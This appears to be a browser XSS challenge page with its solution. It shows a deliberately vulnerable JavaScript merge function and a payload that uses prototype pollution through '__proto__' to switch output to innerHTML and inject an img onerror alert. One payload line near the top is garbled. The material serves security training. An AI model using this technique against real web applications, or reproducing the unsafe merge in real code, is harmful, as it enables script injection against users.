 Goal: alert(name)
[JavaScript Application]
Success: You solved the XSS!
OK
$user {"__proto__": {"debug": 1}, "getpwned" : ndow.name)>"}
Stringify escape slash:
XSS Query
<h1>Hello <span id="name"></span></h1>
<script>
const container = document.getElementById("name")
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
function merge(dest, src) {
    for (var attr in src) {
        if (isObject(dest[attr]) && isObject(src[attr])) {
            merge(dest[attr], src[attr]);
        } else {
            dest[attr] = src[attr];
        }
    }
    return dest
}
const config = {}
const user = {name: "guest"}
merge(user, JSON.parse("{\"__proto__\": {\"debug\": 1}, \"getpwned\" : \"<img src=getpwned: onerror=alert(window.name)>\"}"))
if (config.debug){
  container.innerHTML = JSON.stringify(user)
} else {
  container.innerText = JSON.stringify(user)
}